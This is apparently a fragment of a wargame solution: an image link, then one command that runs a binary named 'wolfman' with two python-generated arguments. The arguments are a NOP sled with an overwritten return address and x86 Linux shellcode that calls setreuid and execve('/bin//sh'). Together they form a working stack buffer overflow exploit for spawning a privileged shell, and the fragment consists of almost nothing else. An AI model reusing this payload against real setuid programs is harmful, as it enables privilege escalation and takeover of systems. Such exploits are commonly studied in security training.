 ./wolfman `python -c 'print("\x90"*44+"\x9e\xfb\xff\xbf")'` `python -c 'print("\x90"*100+"\x31\xc0\xb0\x31\xcd\x80\x89\xc3\x89\xc1\x31\xc0\xb0\x46\xcd\x80\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31\xd2\xb0\x0b\xcd\x80"+"\x90"*100)'`